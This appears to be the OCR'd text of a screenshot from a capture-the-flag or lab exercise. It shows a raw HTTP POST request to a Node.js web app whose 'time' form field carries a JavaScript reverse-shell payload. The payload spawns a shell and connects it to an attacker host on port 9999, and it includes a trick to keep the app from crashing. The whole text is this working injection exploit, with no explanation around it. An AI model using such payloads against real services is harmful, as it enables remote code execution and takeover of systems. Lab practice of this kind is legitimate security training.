 POST /time HTTP/1.1
Host: 10.10.46.174:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
Origin: http://10.10.46.174:8080
Connection: close
Referer: http://10.10.46.174:8080/
Cookie: connect.sid=
s%3AOql0B58BiUxEi7Q39Uzz6GST1pRknd6i.%2BoYhvx2tcsWUy7l%2FNeBbrTCDOEAaYHMZ
44GMX%2FBhZtE
Upgrade-Insecure-Requests: 1
time=(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(9999, "10.9.1.117", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();